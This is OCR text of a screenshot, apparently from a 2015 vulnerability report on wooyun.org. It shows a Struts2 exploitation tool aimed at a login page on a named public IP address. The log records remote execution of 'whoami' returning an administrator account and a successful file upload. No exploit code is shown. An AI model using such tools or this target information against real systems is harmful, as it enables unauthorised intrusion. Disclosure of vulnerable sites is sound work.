 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://60.2.126.26:9999/ggsjzx/userlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie： 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： whoami 执 行
win-o6r501ftg0u\administrator
获取Web信息完毕......----2015-6-3 21:53:49
正在执行命令中，请稍等片刻........----2015-6-3 21:53:52
命令执行完毕........----2015-6-3 21:53:52
正在准备上传文件中，请稍等片刻........----2015-6-3 21:54:00
上传文件成功,请手工访问验证........----2015-6-3 21:54:00
www.wooyun.org